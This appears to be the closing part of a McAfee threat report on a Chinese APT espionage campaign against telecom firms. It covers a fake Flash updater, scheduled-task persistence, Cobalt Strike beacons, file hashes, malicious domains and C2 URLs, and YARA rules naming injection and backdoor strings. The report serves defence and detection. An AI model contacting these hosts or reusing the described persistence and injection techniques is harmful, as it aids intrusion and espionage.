

The sample contains only one export named "GO", which is called when executed.



The main goal of this tool is to check if the file "flashupdate\_exe" is available in the temp folder (meaning the first stage has been successful).



Then it creates a scheduled task called "WpsUpdataTask\_" to run the sample in the infected machine.



#### <span id="page-13-0"></span>**Stage 3: Cobalt Strike Payload**

The fourth stage of the attack is a Cobalt Strike beacon payload. This payload is downloaded with the DotNet utility from the address "mobile. flach.cn". The payload is a gzip file which is base64 encoded then decompressed and injected.

The following screenshot, extracted from the DotNet utility, shows the code used to decompress and execute the remote payload.



The Cobalt Strike payload has the following information:



We extracted the following configuration from this payload:





### <span id="page-15-0"></span>**Infrastructure Analysis**

The below diagram shows in a broader view the architecture used by the attackers, as well as the connection between the different domains.



By looking at the infrastructure used by the attackers, we see the IPs hosting the campaign have previously been used by the Mustang Panda threat actor to drop stagers and Cobalt Strike payloads related to previous campaigns.

<span id="page-16-0"></span>**MITRE ATT&CK Matrix**



<span id="page-17-0"></span>

#### **Conclusion**

In this report we have brought to light a recent espionage operation allegedly attributed to a Chinese APT group. Regarding the targeted sector (telecoms), we believe that this campaign was used to access sensitive data and to spy on companies related to 5G technology. Additionally, the use of a fake Huawei website gives more clues about the telecom targets. The announcement of the ban on Huawei in several countries could have motivated the operation.

The operating methods were previously assigned to the Chinese groups Red Delta and Mustang Panda. While we believe that the two actors could be the same, based on similar techniques, tactics, and procedures, we currently have no further evidence. Interestingly, the RedDelta group has previously targeted Catholic organizations, while this campaign is primarily focused on telecommunications.

#### <span id="page-18-0"></span>**IOCs**

#### STAGE 1: FAKE FLASH

422e3b16e431daa07bae951eed08429a0c4ccf8e37746c733be512f1a5a160a3 8489ee84e810b5ed337f8496330e69d6840e7c8e228b245f6e28ac6905c19f4a c0331d4dee56ef0a8bb8e3d31bdfd3381bafc6ee80b85b338cee4001f7fb3d8c 89a1f947b96b39bfd1fffd8d0d670dddd2c4d96f9fdae96f435f2363a483c0e1 b3fd750484fca838813e814db7d6491fea36abe889787fb7cf3fb29d9d9f5429 9ccb4ed133be5c9c554027347ad8b722f0b4c3f14bfd947edfe75a015bf085e5 4e7fc846be8932a9df07f6c5c9cbbd1721620a85c6363f51fa52d8feac68ff47 0f2e16690fb2ef2b5b4c58b343314fc32603364a312a6b230ab7b4b963160382 db36ad77875bbf622d96ae8086f44924c37034dd95e9eb6d6369cc6accd2a40d 8bd55ecb27b94b10cb9b36ab40c7ea954cf602761202546f9b9e163de1dde8eb 7de56f65ee98a8cd305faefcac66d918565f596405020178aee47a3bd9abd63c 9d4b4c39106f8e2fd036e798fc67bbd7b98284121724c0f845bca0a6d2ae3999 ac88a65345b247ea3d0cfb4d2fb1e97afd88460463a4fc5ac25d3569aea42597 37643f752302a8a3d6bb6cc31f67b8107e6bbbb0e1a725b7cebed2b79812941f d0dd9c624bb2b33de96c29b0ccb5aa5b43ce83a54e2842f1643247811487f8d9 260ebbf392498d00d767a5c5ba695e1a124057c1c01fff2ae76db7853fe4255b e784e95fb5b0188f0c7c82add9a3c89c5bc379eaf356a4d3876d9493a986e343 a95909413a9a72f69d3c102448d37a17659e46630999b25e7f213ec761db9e81 b7f36159aec7f3512e00bfa8aa189cbb97f9cc4752a635bc272c7a5ac1710e0b 4332f0740b3b6c7f9b438ef3caa995a40ce53b3348033b381b4ff11b4cae23bd

#### Stage 1: Other

a8029680a25fb0144c20fe7637492bcab3c3b320b824735bb02d10babed9c938

#### STAGE2: DOWNLOADER UTTL TTY

2779937398506e8ad207f5b291ae53d8af82b9f2739b0508ae3e0cfc40ced092 30b2bbce0ca4cb066721c94a64e2c37b7825dd72fc19c20eb0ab156bea0f8efc 42ed73b1d5cc49e09136ec05befabe0860002c97eb94e9bad145e4ea5b8be2e2 cf65cc6e4b2b0c3f602b16398c8c30c277b8cfaed689fe7cb61b92560d4e5b1b a325bbd32985c1b586486df7d92521224b8b155d464c88d11b1d0068399100c2 740992d40b84b10aa9640214a4a490e989ea7b869cea27dbbdef544bb33b1048 4b53a550854cfa65a800d8fb86aab726ca44610dad04325abf5c59f4832d7555 7ea7c6406c5a80d3c15511c4d97ec1e45813e9c58431f386710d0486c4898b98 cf4bf26b2d6f1c6055534bbe9decb579ef0180e0f8c467c1a26e2ead7567058a 05f7fbb63d42bc2e73ef2b935cb6b3c919b7020dc1b80ed58f60484dcbd667a9 4ccd825cf4a9fdfbea08fb4e4b3ab08e846bc2efb05ccac794e786ec4335cbb4 8097a623dbcdbd8f880a294fa80c8ea152707f0acd75ab4de158f3abfd4715a3 0d7d4dc173c88c4f72c8f9f419ae8473d044f4b3e8f32e4a0f34fe4bbc698776 42ed73b1d5cc49e09136ec05befabe0860002c97eb94e9bad145e4ea5b8be2e2

#### <span id="page-19-0"></span>AddTaskPlanDllVerson.dll

2779937398506e8ad207f5b291ae53d8af82b9f2739b0508ae3e0cfc40ced092 75b30164a31d305f47f2c3c2121432e6d7b316cfb3deb6b39f78180168bc9472 a8ef63238100c3837d097671c8e8d2cb4102e137055568fd04613747ba632fdc

#### Stage3: Cobalt Strike Beacon

a11b6e2b02ae6531dfa85e0e1733a79816b54d2c91fed6526e43b8d07c63020a 9c9cd78e2d6dc150b98b14c8dc53ab683c0ebd52a438f97b5be3bfd66a309652 3be627980f2bd07be7ff961637eb73865955760f0039ebf9d440064c54a9034e

d2642d3731508b52efa34adf57701f18e2f8b70addf31e33e445e75b9a909822

#### URLs

update.flach.cn/flach.php

mobile.flach.cn/flach.php

www.flach.cn/download.php

update.flach.cn/callback.php

download.flach.cn

info.flach.cn

forum.flach.cn

m.flach.cn

terminal.flach.cn

update.careerhuawei.net careerhuawei.net info.careerhuawei.net hr.careerhuawei.net flash-update.buyonebuy.top 159.138.84.217:81/c0c00c0c/AddTaskPlanDllVerson.dll update.huaweiyuncdn.com. update.huaweiyuncdn.com/download.php cdn1.update.huaweiyuncdn.com cdn.update.huaweiyuncdn.com infoadmin.update.huaweiyuncdn.com

#### Cobalt Strike Malleable C2

update1.bootcdn.org/s/ref=nb \_ sb \_ noss \_ 1/264-84198498-9827145/ field-keywords=woman

update1.jscachecdn.com/s/ref=nb \_ sb \_ noss \_ 1/264-84198498-9827145/ field-keywords=woman

#### <span id="page-20-0"></span>**REPORT**

## **YARA Rules**



#### strings:

 \$s1 = "aHR0cDovL3VwZGF0ZS5jYXJlZXJodWF3ZWkubmV0Ojgx" fullword ascii

- \$s2 = "RunRemoteCode" fullword ascii wide
- \$s3 = "RemoveBD" fullword ascii wide
- \$s4 = "DotNetLoader.Program" wide fullword
- \$s5 = "/download.php?api=40" ascii fullword
- \$s6 = "get %d URLDir" ascii fullword
- \$s7 = "Read code failed" ascii fullword
- \$s8 = "\\CLRLoader.exe" wide fullword

 \$s9 = "/callback.php?token=%s&computername=%s&username=%s" ascii fullword

#### condition:

}

 $(uint16(0) == 0x5A4D)$ 

and 5 of them

and filesize < 2000KB

```
rule APT CN Stage2 DotNet
meta:
        description = "Detects Stage2"
        author = "Thomas Roccia, McAfee ATR"
       date = "2020-10-14" rule _ version = "v1"
       maluare type = "Hacking Tool"
       malware family = "Unknown"
       actor type = "APT"
       actor group = "China"
```
#### strings:

\$s1 = "InjectShellCode" ascii fullword

\$s2 = "clipboardinject" ascii fullword

\$s3 = "WMIBackdoor" wide

 \$s4 = "Windows NT\\CurrentVersion\\AppCompatFlags\\TelemetryController\\Levint" wide

\$s5 = "FlashUpdate.exe" wide

\$s6 = "raw \_ cc \_ url" ascii fullword

\$s7 = "AdobeCloud" ascii fullword

condition:

 $(uint16(0) == 0x5A4D)$ 

and 4 of them

and filesize < 2000KB



#### strings:



\$d2 = "2099-05-02T10:52:02" ascii fullword

\$d3 = "PT1H"ascii fullword

#### condition:

}

 $(uint16(0) == 0x5A4D)$ 

and 3 of (\$d\*) or 4 of them

and filesize < 2000KB

#### <span id="page-23-0"></span>**About McAfee**

McAfee is the device-to-cloud cybersecurity company. Inspired by the power of working together, McAfee creates business and consumer solutions that make our world a safer place. By building solutions that work with other companies' products, McAfee helps businesses orchestrate cyber environments that are truly integrated, where protection, detection, and correction of threats happen simultaneously and collaboratively. By protecting consumers across all their devices, McAfee secures their digital lifestyle at home and away. By working with other security players, McAfee is leading the effort to unite against cybercriminals for the benefit of all.

#### **McAfee ATR**

The McAfee® Advanced Threat Research Operational Intelligence team operates globally around the clock, keeping watch of the latest cyber campaigns and actively tracking the most impactful cyber threats. Several McAfee products and reports, such as MVISION Insights and APG ATLAS, are fueled with the team's intelligence work. In addition to providing the latest Threat Intelligence to our customers, the team also performs unique quality checks and enriches the incoming data from all of McAfee's sensors in a way that allows customers to hit the ground running and focus on the threats that matter.

[Subscribe to receive our Threat Information.](https://www.mcafee.com/enterprise/en-us/forms/threat-information-subscription.html?eid=X7AOM1OW)

#### **Additional Resources**

[https://twitter.com/IntezerLabs/](https://twitter.com/IntezerLabs/status/1316384526323638274?s=20) [status/1316384526323638274?s=20](https://twitter.com/IntezerLabs/status/1316384526323638274?s=20)

[https://github.com/intezer/community](https://github.com/intezer/community-intellignce/blob/master/RedDelta_IOCs.csv)[intellignce/blob/master/RedDelta\\_IOCs.csv](https://github.com/intezer/community-intellignce/blob/master/RedDelta_IOCs.csv)

[https://malpedia.caad.fkie.fraunhofer.de/actor/](https://malpedia.caad.fkie.fraunhofer.de/actor/mustang_panda) [mustang\\_panda](https://malpedia.caad.fkie.fraunhofer.de/actor/mustang_panda)

[https://www.recordedfuture.com/reddelta](https://www.recordedfuture.com/reddelta-targets-catholic-organizations/)[targets-catholic-organizations/](https://www.recordedfuture.com/reddelta-targets-catholic-organizations/)

McAfee ATR is actively monitoring this threat and will update accordingly.

#### [www.mcafee.com](http://www.mcafee.com)

**DI McAfee** 

6220 America Center Drive San Jose, CA 95002 888.847.8766 [www.mcafee.com](http://www.mcafee.com)

